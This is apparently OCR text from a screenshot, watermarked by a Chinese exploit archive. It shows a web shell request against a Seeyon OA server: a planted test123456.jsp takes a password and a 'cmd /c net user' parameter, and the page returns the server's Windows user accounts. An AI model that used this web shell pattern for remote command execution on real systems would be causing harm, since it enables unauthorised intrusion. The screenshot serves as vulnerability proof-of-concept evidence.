 Chrome 文件 编辑 视图 历史记录 书签 用户 窗口 帮助
seeyon/te 国家信息安全漏洞共享平台
不安全 /seeyon/test123456.jsp?pwd=asasd3344&cmd=cmd%20+/c+net%20user
\\WIN-00UJBD4AN43 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
'零组资料文库'